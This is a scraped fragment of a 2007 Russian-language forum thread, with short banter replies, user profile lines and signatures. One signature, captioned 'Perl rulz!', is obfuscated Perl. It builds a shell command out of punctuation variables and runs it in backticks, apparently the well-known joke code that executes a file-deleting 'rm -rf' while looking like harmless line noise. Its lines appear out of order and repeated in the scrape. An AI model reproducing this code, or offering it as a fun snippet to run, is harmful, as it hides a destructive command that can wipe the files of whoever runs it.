
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Storaged
Добавлено: Ср Янв 03, 2007 10:20 pm
Заголовок
Диагноз: Белорус
Maynard писал(а):
мне казалось там 10-22 ...
дык я тож сначлала смотрю 10-22 ныныныг
_________________
Зарегистрирован: 26.08.2006
М?р вам п?пл...
Сообщения: 169
Откуда: Минск
Вернуться к началу
ALuserX
Добавлено: Чт Янв 04, 2007 1:48 am
Заголовок 
псих-одиночка
-_-
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$